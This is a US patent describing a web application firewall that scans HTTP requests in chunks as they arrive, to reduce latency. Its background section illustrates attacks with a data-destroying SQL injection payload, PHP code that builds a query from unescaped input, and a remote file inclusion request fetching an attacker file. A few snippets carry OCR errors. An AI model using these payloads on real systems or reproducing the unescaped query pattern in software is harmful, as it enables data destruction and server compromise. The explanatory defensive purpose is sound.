United States Patent
Zingerman et al.

(10) Patent No.: US 11,457,023 B2
(45) Date of Patent: Sep. 27, 2022

(54) CHUNK-SCANNING OF WEB APPLICATION LAYER REQUESTS TO REDUCE DELAYS

(71) Applicant: Imperva, Inc., Redwood City, CA (US)

(72) Inventors: Boris Zingerman, Rehovot (IL); Uri Shapen, Rehovot (IL)

(73) Assignee: Imperva, Inc., San Mateo, CA (US)

( * ) Notice: Subject to any disclaimer, the term of this patent is extended or adjusted under 35 U.S.C. 154(b) by 403 days.

(21) Appl. No.: 16/252,217

(22) Filed: Jan. 18, 2019

(65) Prior Publication Data
US 2020/0236117 A1  Jul. 23, 2020

(51) Int. Cl.
*H04L 9/40* (2022.01)

(52) U.S. Cl.
CPC ...... *H04L 63/1416* (2013.01); *H04L 63/1425* (2013.01)

(58) Field of Classification Search
CPC .......... H04L 63/1408; H04L 63/1426; H04L 63/1425; H04L 63/1466
See application file for complete search history.

(56) References Cited

U.S. PATENT DOCUMENTS

| | | | | |
|---|---|---|---|---|
| 7,835,361 | B1 * | 11/2010 | Dubrovsky | ......... H04L 12/2874 709/224 |
| 8,566,444 | B1 * | 10/2013 | Yona | ................... H04L 47/2483 709/225 |
| 9,400,851 | B2 | 7/2016 | Shatz et al. | |
| 2004/0158732 | A1 * | 8/2004 | Kissel | ................... G06F 21/562 726/13 |
| 2006/0077979 | A1 | 4/2006 | Dubrovsky et al. | |
| 2006/0224724 | A1 * | 10/2006 | Marinescu | .......... H04L 63/1416 709/224 |
| 2006/0265689 | A1 * | 11/2006 | Kuznetsov | .............. G06F 9/546 717/117 |

(Continued)

OTHER PUBLICATIONS

Prabhu, M. "Parsing Huge Length String Using SAX Parser in Android" [online] StackOverflow, Feb. 2, 2012 [retrieved Feb. 24, 2022], Retrieved from the Internet: URL: https://stackoverflow.com/questions/9108350/parsing-huge-length-string-using-sax-parser-in-android (Year: 2012).*

(Continued)

*Primary Examiner* — Taghi T Arani
*Assistant Examiner* — Joshua Raymond White
(74) *Attorney, Agent, or Firm* — Nicholson, De Vos, Webster & Elliott, LLP

(57) ABSTRACT

A method by a web application layer attack detector communicatively coupled between web application clients and web application servers. The method includes receiving one or more data streams each carrying one or more web application layer requests, forming chunks from each of the one or more web application layer requests as it is being received, where each of the chunks is sized to be less than a preconfigured maximum chunk size, scanning the chunks for attacks as each of the chunks is formed without waiting to receive and store complete web application layer requests from which the chunks are formed, and sending each of one or more of the chunks that were determined, based on a result of the scanning, not to include an attack to the web application server for which the web application layer request from which that chunk was formed is intended.

17 Claims, 6 Drawing Sheets

(56) References Cited

U.S. PATENT DOCUMENTS

| | | | |
|---|---|---|---|
| 2010/0011434 A1* | 1/2010 | Kay | H04L 43/00 370/392 |
| 2011/0283359 A1 | 11/2011 | Prince et al. | |
| 2012/0011351 A1* | 1/2012 | Mundra | H04L 47/2441 713/1 |
| 2019/0104135 A1* | 4/2019 | Spremulli | H04L 63/08 |
| 2019/0138747 A1* | 5/2019 | Anderson | G06F 21/6254 |

OTHER PUBLICATIONS

Imperva, "Imperva Incapsula Product Overview," Datasheet, Imperva.com, 2018, 7 pages.

Imperva, "Imperva SecureSphere Web Application Firewall," Datasheet, Imperva.com, 2017, 4 pages.

Imperva Incapsula, "Gzip," CDN Guide, Incapsula, 2018, Downloaded from: https://www.incapsula.com/cdn-guide/glossary/gzip.html on Nov. 27, 2018, 3 pages.

Imperva Incapsula, "Latency," CDN Guide, Incapsula, 2018, Downloaded from: https://www.incapsula.com/cdn-guide/glossary/latency.html on Nov. 27, 2018, 2 pages.

Imperva Incapsula, "Lazy Loading," Incapsula, 2018, Downloaded from: https://www.incapsula.com/cdn-guide/lazy-loading.html on Nov. 27, 2018, 3 pages.

Imperva Incapsula, "Minification," CDN Guide, Incapsula, 2018, Downloaded from: https://www.incapsula.com/cdn-guide/glossary/Minification.html on Nov. 27, 2018, 2 pages.

Imperva Incapsula, "Page Load Time," CDN Guide, Incapsula, 2018, Downloaded from: https://www.incapsula.com/cdn-guide/glossary/page-load-time.html on Nov. 27, 2018, 2 pages.

Imperva Incapsula, "What is a Reverse Proxy Server," CDN Guide, Incapsula, 2018, Downloaded from: https://www.incapsula.com/cdn-guide/glossary/reverse-proxy.html?_ga=2.66090222.195545149-787335446.1542670606 on Nov. 27, 2018, 3 pages.

Shema M., "Web Application Security for Dummies," 2011, 68 pages.

"Web Protection—Introduction," Incapsula, 2018, Downloaded from: https://docs.incapsula.com/content/introducing-incapsula/website-protection.htm on Nov. 27, 2018, pp. 1-4.

Wikipedia, "Chunked Transfer Encoding," Dec. 26, 2018, downloaded from: https://en.wikipedia.org/wiki/Chunked_transfer_encoding#mw-head on Jan. 15, 2019, pp. 1-3.

* cited by examiner

CHUNK-SCANNING OF WEB APPLICATION LAYER REQUESTS TO REDUCE DELAYS

TECHNICAL FIELD

Embodiments of the invention relate to the field of computer networks, and more specifically, to scanning web application layer requests for attacks with reduced delays.

BACKGROUND ART

The content of Hypertext Transfer Protocol (HTTP) messages is transmitted within the application layer ("Layer 7") of the Open Systems Interconnection (OSI) model (ISO/IEC 7498-1), and may also be referred to as web application layer data. The OSI model was developed to establish standardization for linking heterogeneous communication systems and describes the flow of information from a software application of a first computer system to a software application of a second computer system through a communications network. The OSI model has seven functional layers including a physical link layer, a data link layer, a network layer, a transport layer, a session layer, a presentation layer, and an application layer. A few examples of application layer protocols include, but are not limited to, HTTP for web application communication, File Transfer Protocol (FTP) for file transmission, Internet Message Access Protocol (IMAP) and Post Office Protocol (POP) for email, Simple Mail Transfer Protocol (SMTP) for transmitting email, Internet Relay Chat (IRC) for real-time Internet text messaging, Session Initiation Protocol (SIP) for voice and video calling, and Network File System (NFS) for the remote access of files.

Another model detailing communications on the Internet is known as the Internet Protocol (IP) suite and is sometimes referred to as "TCP/IP". In contrast to the OSI model, the Internet protocol suite is a set of communications protocols including four layers: a link layer, an internet layer, a transport layer, and an application layer. The link layer of the Internet protocol suite, which provides communication technologies for use in a local network, is often described as roughly analogous to a combination of the data link layer (layer 2) and physical layer (layer 1) of the OSI model. The internet layer (e.g., IP version 4 (IPv4), IP version 6 (IPv6)) of the Internet protocol suite, which provides for inter-networking and thus connects various local networks, is often described as roughly analogous to the network layer (layer 3) of the OSI model. The transport layer (e.g., Transmission Control Protocol (TCP), User Datagram Protocol (UDP)) of the Internet protocol suite, which allows for host-to-host communications, is often described as roughly analogous to the transport layer (layer 4) of the OSI model. Finally, the application layer of the Internet protocol suite includes the various protocols (e.g., HTTP, IMAP, FTP, SIP) for data communications on a process-to-process level and is often described as analogous to a combination of the session, presentation, and application layers (layers 5-7, respectively) of the OSI model.

Regardless of the model considered, many common attacks are targeted at aspects of the network layer, the transport layer, and the application layer. The network layer, which is under the transport layer and routes data supplied by the transport layer, manages delivery of packets between computing devices that may be connected to different networks and separated by one or more other networks. The network layer is responsible for logical addressing, which includes managing mappings between IP addresses and computing devices on a worldwide basis. The network layer is also responsible for ensuring that packets sent to computing devices on different networks are able to successfully navigate through the various networks successfully and arrive at the proper intended destinations. Network devices such as routers and gateways predominantly operate at the network layer. The transport layer, which is under the application layer, provides end-to-end communication services by providing reliable delivery of an entire message from a source to a destination, sometimes using multiple packets. While the network layer typically handles each packet independently, the transport layer manages the relationships between the packets to ensure that the entire message arrives at the destination and can be reassembled in the correct order to recreate the original message. The application layer typically operates as the top layer in networking models and carries application-specific data, such as HTTP request and response messages.

Application layer attacks typically target web applications executed by web application servers (in which case, they are referred to as web application layer attacks). A web application server is system software (running on top of an operating system) executed by server hardware upon which web applications run. Web application servers may include a web server (e.g. Apache, Microsoft® Internet Information Server (IIS), nginx, lighttpd), which delivers web pages on the request of HTTP clients using HTTP, and may also include an application server that executes procedures (i.e., programs, routines, scripts) of a web application. Web application servers typically include web server connectors, computer programming language libraries, runtime libraries, database connectors, and/or the administration code needed to deploy, configure, manage, and connect these components. Web applications are computer software applications made up of one or more files including computer code that run on top of web application servers and are written in a language the web application server supports. Web applications are typically designed to interact with HTTP clients by dynamically generating HTML responsive to HTTP request messages sent by those HTTP clients. Many web applications utilize databases (e.g., relational databases such as PostgreSQL, MySQL, and Oracle, and non-relational databases, also known as NoSQL databases, such as MongoDB, Riak, CouchDB, Apache Cassandra and HBase) to store information received from HTTP clients and/or information to be displayed to HTTP clients.

HTTP clients interact with web applications by transmitting HTTP request messages to web application servers, which execute portions of web applications and return web application data in the form of HTTP response messages back to the HTTP clients, where the web application data may be rendered using a web browser. Thus, HTTP functions as a request-response protocol in a client-server computing model, where the web application servers typically act as the "server" and the HTTP clients typically act as the "client."

HTTP Resources are identified and located on a network by Uniform Resource Identifiers (URIs)—or, more specifically, Uniform Resource Locators (URLs)—using the HTTP or HTTP Secure (HTTPS) URI schemes. URLs are specific strings of characters that identify a particular reference available using the Internet. URLs typically contain a protocol identifier or scheme name (e.g. http, https, ftp), a colon, two slashes, and one or more of user credentials, server name, domain name, IP address, port, resource path, query string, and fragment identifier, which may be separated by periods and/or slashes.

By way of an operational example, an HTTP client requests a web page from a web application server by sending it an HTTP request message. For example, to access the web page with a URL of "http://www.example.org/index.html", web browsers connect to the web application server at www.example.org by sending it an HTTP request message using a "GET" method, which looks like the following:

GET/index.html HTTP/1.1
Host: www.example.org

The web application server replies by sending a set of HTTP headers along with the requested web page, which collectively is called an HTTP response message.

A HTTP message may include request lines, status lines, HTTP headers, a message body, and/or a trailer. Request lines, which are used in HTTP/1.1 request messages, include a method token field that identifies a method to be performed (e.g., "GET", "POST"), a Request URI field that identifies a URI of a resource upon which to apply the method (i.e., a requested URL), and a protocol version field (e.g., "HTTP/1.1"). Status lines, which are used in HTTP/1.1 response messages, include a protocol version field, a numeric status code field (e.g., 403, 404), and an associated textual explanatory phrase field (e.g., "Forbidden", "Not Found"). HTTP headers define the operating parameters of an HTTP transaction, and each HTTP header typically comprises a colon-separated name-value pair.

One type of HTTP header is a "Referer" header that allows a web browser to specify, for a web application server's benefit, an address (e.g., URI) of a resource (e.g., web page) from which the requested URI was obtained. For example, if a user clicks on a link from within a web page having a URI of "http://www.example.com/index.html", the resulting HTTP request message sent by the web browser may include a Referer header of "Referer: http://www.example.com/index.html" indicating that the HTTP request message was originated from that web page. Another type of HTTP header is a "User-Agent" header that indicates, for the web application server's benefit, what software and/or modules are utilized by the HTTP client making the request. For example, a User-Agent header may include one or more of a web browser product name and version number, a layout engine name and version number used by the web browser, an identifier of the type of machine and/or operating system of the user, and/or names of any extensions utilized by the web browser. For example, a User-Agent header transmitted from the Mozilla® Firefox® web browser executing on a computer utilizing the Microsoft® Windows® 7 operating system may be "Mozilla/5.0 (Windows; U; Windows NT 6.1; ru; rv:1.9.2) Gecko/20100115 Firefox/3.6". A core set of HTTP fields for "HTTP/1.1" is standardized by the IETF in RFC 2616, and other updates and extension documents (e.g., RFC 4229). Additional field names and permissible values may be defined by each application.

HTTP parameters are typically short pieces of data (i.e., attribute name and attribute value pairs) that are sent from the HTTP client to the web application server. HTTP parameters may be sent a variety of ways, such as including them in the Request URI of the request line of an HTTP request message utilizing the HTTP "GET" method (i.e., by tacking them on the end of the Request URI as a "query string"), or by including them in the message body of the HTTP request message when using the HTTP "POST" method. In principle, the HTTP GET method requests the contents of a particular URL, while the HTTP POST method "sends" data to a particular URL. By way of example, assume the below HTML form is provided to the HTTP client as part of a web page:

```
<form action="http://www.examplesite.com/login" method="get">
<input type=text name="username">
<input type=submit>
</form>
```

Responsive to this HTML form being displayed, a user may enter the username "mcjones" and submit this form, which causes the HTTP request parameter "?username=mcjones" to be tacked on the end of the URL to form http://www.examplesite.com/login?username=mcjones. In this example, "username" is deemed a field name or attribute name or attribute identifier and "mcjones" can be deemed a user-entered value of the field/attribute or an attribute value.

In addition to sending user-submitted form data, HTTP request messages may also be used for other purposes, including: 1) to send data via some Application Programming Interface (API) to call a web application server; and 2) to send data to AJAX (Asynchronous JavaScript and XML) web applications. While formerly any user action required a web page to be reloaded from the web application server, AJAX allows an HTTP client to retrieve data from the web application server asynchronously in the background without interfering with the display and behavior of the existing page. For example, an AJAX call may load new content into a web page after the initial rendering of the page without having to reload or "refresh" the page (i.e., transmit another HTTP request for the web page and/or render the entire page once again).

Structured Query Language (SQL) is a special-purpose programming language allowing for declarative querying of data (typically) contained in a relational database. Relational databases model data storage using one or more tables having columns and rows storing values associated with the columns. Most SQL implementations include data insert commands (e.g., INSERT), query commands (e.g., SELECT), update commands (e.g., UPDATE), and delete (e.g., DELETE) commands, as well as schema creation, schema modification, and data access control commands. While relational databases are often referred to as SQL databases, other types of (non-relational) databases exist that are often referred to as NoSQL databases.

Many web applications utilize databases, both relational and non-relational, to store and provide data used by the web application, including but not limited to user data (passwords, user names, contact information, credit card information, web application history, etc.) and other site-specific data including but not limited to stories, comments, pictures, product information, sales information, financial records, and any other type of information utilized by or displayed by a web application. Because these databases often store confidential or private information, the databases are often configured to only provide access to the data stored therein to a limited number of users, geographic locations, and/or computing devices. For example, many databases are configured to only allow access to a particular web application server.

However, due to the sensitive and important data in these databases, they are often targeted by third parties seeking unauthorized, and possibly malicious, access. For example, attackers may attempt to perform SQL Injection (SQLi) attacks (a form of web application layer attack, which is a form of application layer attack) by sending carefully crafted HTTP request messages to a web application server that may cause the web application to interact with its database under the direction of the attacker. In particular, a SQLi attack is an attack where an attacker includes portions of SQL statements in a web form input element (or directly within a "GET" or "POST" HTTP request message) to a web application in an attempt to get the web application to transmit these portions of SQL statements to a database to be executed. Thus, the attacker may be granted unauthorized access or power to modify data within the database, and may display database schema information (e.g., a list of tables and settings), display data stored in those tables (e.g., contact information, credit card information, and any other type of information), and/or update or delete database data and related data structures or metadata. Further, in some scenarios an attacker may even execute operating system commands through SQLi. One form of SQLi occurs when user input is directly used by a web application to craft a SQL statement/query but is not validated or "escaped" (e.g., inserting escape characters into a value to prevent it from being executed by a database). For example, a web application may contain the following PHP code creating a SQL command:

Ssq1="SELECT*FROM users WHERE user_id=$_GET [user_id]";

Assuming the web application does not validate user input data, if an attacker passes the web application a value for 'user_id' that is not a user ID but instead includes carefully crafted SQL code, the SQL code may be executed. For example, an attacker may send a 'user_id' value of:

1; DROP TABLE users;

This will cause the above PHP code to create the following SQL command that selects some arbitrary data from a 'users' table (the record having a user_id value equal to 1) but also deletes (i.e. drops) the 'users' table:

SELECT*FROM users WHERE user_id=1; DROP TABLE users;

While SQLi attacks can be prevented through careful construction of web applications—for example, by validating and/or sanitizing (e.g., escaping) input provided to the web application by its users—such careful construction is not always used during the construction of all web applications.

Attackers may also attempt to perform Cross-Site Request Forgery (CSRF) attacks. CSRF attacks work by abusing the trust between a web application and a particular client to perform an application level transaction on behalf of the attacker using the identity of the client. In particular, a CSRF attack is an attack in which an attacker gets another user to unknowingly access a web application to which the user is authenticated. Typically, the attacker is able to cause the victim's web browser to transmit unauthorized commands to the site, which are executed if the site trusts the victim's web browser. For example, an attacker may craft a malicious link, script (e.g., JavaScript), or HTTP element (e.g., an image) that is loaded by a victim's web browser. This malicious entity causes the victim's web browser to transmit an HTTP request message to a website that the victim has previously established a current session with. For example, if the victim's web browser has an unexpired cookie storing authentication information for the website (i.e., is still "logged on"), this malicious HTTP request message may be executed by the website, because it believes that the user is purposefully making the request. Thus, any web application that performs actions based upon input from trusted and authenticated users without requiring that the user authorizes the specific action is at risk. One method to prevent CSRF attacks is for the web application to check the "Referer Header" transmitted by the user's browser to ensure that the referrer page (i.e., the page on which the request was caused to be transmitted) is a known page of the web application, and not an unknown page such as one created or modified by an attacker.

Further, attackers may use Remote File Inclusion (RFI) attacks that target web application servers. An RFI attack is an attack in which an attacker is able to make a web application server include the contents of one or more remote files within a particular resource, which may then be executed, compiled, interpreted, or sent to another computer device. For example, an attacker may cause the web application server to retrieve and execute code from within a remote file (e.g., "PHP: Hypertext Preprocessor" (PHP) code, Active Server Pages (ASP) code, ASP.NET code, Perl code, etc.). Further, RFI attacks lead to the unauthorized access and/or manipulation of data from the web application server and/or database. RFI attacks are typically enabled through a failure of the web application to validate input variables (e.g., in PHP: $_GET, $_POST, $_COOKIE, $_REQUEST). Thus, by transmitting unanticipated input to the web application server through these input variables (i.e., in HTTP request messages), an attacker may cause a vulnerable web application to execute this unanticipated, non-validated user input. For example, if a PHP application includes an "include($_GET['template_id'])" statement or a "require $_GET['template_id']" statement, an attacker may pass a URL of a malicious file as part of an HTTP request message parameter. For example, an HTTP request message including a GET request for "/page.php?template_id=http://www.example.com/attack.txt" will cause the web application to include the contents of the file located at "http://www.example.com/attack.txt"—which may include malicious script (e.g., PHP) code, for example—when interpreting the page.php file to construct a web page for the user. Thus, the contents of the remote file will be executed by the web application server (when creating a web page). One method to prevent RFI attacks is for a web application to validate all inputs before using those inputs, or not allow user input to be directly used with "include" or "require"-type commands Additionally, a web application can prevent RFI attacks by determining if the parameters of an HTTP request message match a regular expression pattern (e.g., "(htlf)tps?:W") that looks for the existence of "http", "https", "ftp", or "ftps", which indicates that the parameters are including a URI of a remote resource.

In addition to the attacks described above, attackers may use a variety of other web application layer attacks, including Cross-Site Scripting attacks and Clickjacking attacks (i.e., User Interface Redress Attacks). Web application layer attacks typically come from outside a network (e.g. a Local Area Network (LAN)) and are directed at one or more computing devices within that network. For example, SQL injection attacks are typically directed at web applications and databases executing on computing devices located within a LAN and come from computing devices located outside the LAN.

Given this reality, security devices such as web application firewalls are commonly utilized to look for and prevent such attacks within HTTP traffic (i.e. web application layer traffic). In particular, a web application firewall can examine traffic (e.g., packets) using a set of security rules to detect attacks of certain attack types. Each security rule includes a rule identifier (ID), which serves to uniquely identify a particular rule. Each security rule also includes a set of one or more conditions that define what to look for in traffic, and a set of one or more actions to be performed when a condition is met. A condition includes, for each security rule, one or more attributes. An attribute is a combination of an attribute identifier and a set of one or more attribute values. Attribute identifiers can identify particular protocol headers (e.g., a TCP header, an HTTP header) and/or header fields (e.g., a source or destination port of a TCP header, a Referer HTTP header field) used within a packet. Attribute identifiers can also identify metrics or characteristics of traffic that an attribute value represents. For example, an attribute identifier may be a number of packets or HTTP messages received over a defined period of time, and the corresponding attribute value may be that particular number of packets or HTTP messages. Of course, the use of metrics or characteristics as attribute identifiers requires that the system have some way of determining the attribute values, such as by maintaining a separate table or database with relevant data necessary to perform the computation. Attribute identifiers may also identify portions of application layer data carried by packets, such as an HTTP request message, an HTTP response message, a SQL query, etc.

As noted above, each of the security rules also includes one or more actions to be performed when a condition of the security rule is satisfied. Actions can indicate one or more forwarding actions (e.g., drop the packet or message, temporarily hold the packet or message for further analysis, transmit the packet or message to a particular module or IP address, forward the packet or message to the intended destination) or modification actions (e.g., insert a value into the packet or message at a particular location, strip out a value from the packet or message, replace a value in the packet or message, etc.). The actions can also include instructions describing what information is to be placed into each alert package; for example, an action may direct that an attack type indication of "RFI attack" is to be included therein. Additionally, many other types of actions are well known to those of ordinary skill in the art, and thus these examples are not exhaustive.

In some systems, the security rules utilized by computing devices for security purposes may be described as detecting a particular type of attack and thus have an attack type. For example, a first security rule may detect SQLi attacks and be of a SQLi attack type, a second security rule may detect RFI attacks and be of an RFI attack type, a third security rule may detect denial of service (DoS) attacks and be of a DoS attack type, and a fourth security rule may detect CSRF attacks and thus be of a CSRF attack type.

A web application firewall typically sits in front of a web application server to protect the web application server from attacks by web application clients. The web application firewall can see the traffic being sent between the web application clients and the web application server, including web application layer requests (e.g., HTTP request message) sent by the web application clients to the web application server, and can scan these requests for attacks.

When a web application firewall sees a web application layer request being sent to a web application server, it scans the request for attacks (e.g., which may involve applying various security rules to the request, as mentioned above). If the web application firewall detects an attack in the request, then it takes the appropriate security measures (e.g., performs actions specified by the security rules). Otherwise, if the web application firewall does not detect an attack in the request, then it sends the request to the web application server that the request is intended for. Typically, the web application firewall (particularly if it is implemented using a single thread) has to completely finish processing the current web application layer request before it can start processing another request. Thus, if the web application firewall is currently processing a large request, then any other incoming web application layer requests are placed on hold until the web application firewall finishes processing the large request, which delays the processing of the other requests. Also, the web application firewall typically has to receive and store the entire/complete web application layer request before it can start scanning the request for attacks. This delays the scanning of the request and consumes memory (buffer) space in the web application firewall, which may prevent the web application firewall from being able to process additional incoming requests. Such delays at the web application firewall causes the sending of the web application layer request to the web application server to be delayed, which in turn causes the corresponding web application layer response to be delayed.

BRIEF DESCRIPTION OF THE DRAWINGS

The invention may best be understood by referring to the following description and accompanying drawings that are used to illustrate embodiments of the invention. In the drawings.

DETAILED DESCRIPTION

Figure 1A:

FIG. 1A is a block diagram of a system for performing chunk-scanning of web application layer requests, according to some embodiments.

In the following description, numerous specific details such as logic implementations, resource partitioning/sharing/duplication implementations, types and interrelationships of system components, and logic partitioning/integration choices are set forth in order to provide a more thorough understanding of the present invention. It will be appreciated, however, by one skilled in the art that the invention may be practiced without such specific details. In other instances, control structures, gate level circuits and full software instruction sequences have not been shown in detail in order not to obscure the invention. Those of ordinary skill in the art, with the included descriptions, will be able to implement appropriate functionality without undue experimentation.

Bracketed text and blocks with dashed borders (e.g., large dashes, small dashes, dot-dash, and dots) are used herein to illustrate optional operations that add additional features to embodiments of the invention. However, such notation should not be taken to mean that these are the only options or optional operations, and/or that blocks with solid borders are not optional in certain embodiments of the invention.

References in the specification to "one embodiment," "an embodiment," "an example embodiment," etc., indicate that the embodiment described may include a particular feature, structure, or characteristic, but every embodiment may not necessarily include the particular feature, structure, or characteristic. Moreover, such phrases are not necessarily referring to the same embodiment. Further, when a particular feature, structure, or characteristic is described in connection with an embodiment, it is submitted that it is within the knowledge of one skilled in the art to affect such feature, structure, or characteristic in connection with other embodiments whether or not explicitly described.

In the following description and claims, the terms "coupled" and "connected," along with their derivatives, may be used. It should be understood that these terms are not intended as synonyms for each other. "Coupled" is used to indicate that two or more elements, which may or may not be in direct physical or electrical contact with each other, co-operate or interact with each other. "Connected" is used to indicate the establishment of communication between two or more elements that are coupled with each other. Further, although a "Uniform Resource Locator" (URL) is one type of "Uniform Resource Identifier" (URI), these terms are used interchangeably herein to refer to a URI, which is a string of characters used to identify a name or a web resource.

As used herein, a network device (e.g., a router, switch, bridge) is an electronic device that is a piece of networking equipment, including hardware and software, which communicatively interconnects other equipment on the network (e.g., other network devices, end stations). Some network devices are "multiple services network devices" that provide support for multiple networking functions (e.g., routing, bridging, and/or switching), and/or provide support for multiple application services (e.g., data, voice, and video). Client end stations (e.g., server hardware, workstations, laptops, netbooks, palm tops, mobile phones, smartphones, multimedia phones, Voice Over Internet Protocol (VOIP) phones, user equipment (UE), terminals, portable media players, GPS units, gaming systems, set-top boxes) may execute an HTTP client (e.g., a web browser) to access content and/or services provided over a LAN, over the Internet, and/or over virtual private networks (VPNs) overlaid on (e.g., tunneled through) the Internet. The content and/or services are typically provided by one or more end stations (e.g., server end stations comprising server hardware) running a web application server and belonging to a service or content provider or end stations participating in a peer to peer service, and may include, for example, public web pages (e.g., free content, store fronts, search services), private web pages (e.g., username/password accessed web pages providing email services), and/or corporate networks over VPNs.

As mentioned above, conventional web application firewalls (particularly those that utilize a single thread) typically have to finish processing the current web application layer request it is processing before it can start processing another request. If the current request is a large request, this can cause other requests to be placed on hold at least until the web application firewall finishes processing the current request. This delay can be significant particularly if the current request is a large request. Also, conventional web application firewalls typically have to receive and store the entire/complete web application layer request before it can start scanning the request for attacks. This delays the processing of the request and consumes memory (buffer) space in the web application firewall, which may prevent the web application firewall from being able to process additional incoming requests. Such delays at the web application firewall causes the sending of web application layer requests to the web application server to be delayed, which in turn causes the corresponding web application layer responses to be delayed.

Embodiments described herein provide a technique for scanning web application layer requests for attacks with reduced delays. The reduced delay is achieved by forming chunks from the web application layer requests as they are being received and scanning the chunks for attacks as they are formed without waiting to receive and store complete web application layer requests. Such approach may be referred to herein as a "chunk-scanning" approach. According to an exemplary embodiment, a web application layer attack detector communicatively coupled between one or more web application clients and one or more web application servers receives one or more data streams each carrying one or more web application layer requests, where each of the one or more web application layer requests is generated by one of the one or more web application clients and intended for one of the one or more web application servers. The web application layer attack detector forms chunks from each of the one or more web application layer requests as it is being received at the web application layer attack detector, where each of the chunks is sized to be less than a preconfigured maximum chunk size. The web application layer attack detector scans the chunks for attacks as each of the chunks is formed without waiting to receive and store complete web application layer requests from which the chunks are formed. The web application layer attack detector may send each chunk that was determined, based on a result of the scanning, not to include an attack to the web application server for which the web application layer request from which that chunk was formed is intended. The web application layer attack detector may trigger a security response if it detects an attack.

FIG. 1A is a block diagram of a system for performing chunk-scanning of web application layer requests, according to some embodiments. As shown in the diagram, the system includes a web application layer attack detector 120 that is communicatively coupled between web application clients 110A, 110B, and 110C and web application server(s) 130. A web application client 110 is an application that can access the content and/or services provided by web application servers 130 (e.g., Hypertext Transfer Protocol (HTTP) clients such as a web browser). A web application server 130 is an application that provides content or services (e.g., provide web pages (or other content)) upon the request of web application clients 110.

Each of the web application clients 110 may generate one or more web application layer requests 160 (e.g., HTTP requests such as a "POST" request or "GET" request) and send the requests to the web application server(s) 130. In response to receiving web application layer requests, the web application server(s) 130 may send corresponding web application layer responses (e.g., HTTP responses) to the web application clients 110. For sake of illustration, the diagram shows three web application clients 110 sending web application layer requests 160 to the web application server(s) 130. It should be understood that this is purely exemplary and that there can be more or less web application clients 110 than shown in the diagram.

As will be described in additional detail below, the web application layer attack detector 120 is configured to protect the web application server(s) 130 against web application layer attacks from web application clients 110 (e.g., Structured Query Language injection (SQLi) attacks, Cross-Site Request Forgery (CSRF) attacks, and Remote File Inclusion (RFI) Attacks). The web application layer attack detector 120 can be implemented by one or more electronic devices. The web application layer attack detector 120 may sit inline to the traffic between the web application clients 110 and the web application server(s) 130 such that it can see the traffic being sent between the web application clients 110 and the web application server(s) 130. In one embodiment, the web application layer attack detector 120 is a web application firewall. The web application layer attack detector 120 may be implemented as a reverse proxy that receives connection requests (e.g., Transmission Control Protocol (TCP) connection requests) from the web application clients 110 on behalf of the web application server(s) 130. The web application layer attack detector 120 may complete the connections with the web application clients 110 (e.g., complete the TCP three-way handshake) and receive data streams carrying web application layer requests intended for the web application server(s) 130 over those connections. The web application layer attack detector 120 may also establish connections with the web application server(s) 130 to send the received web application layer requests to the web application server(s) 130.

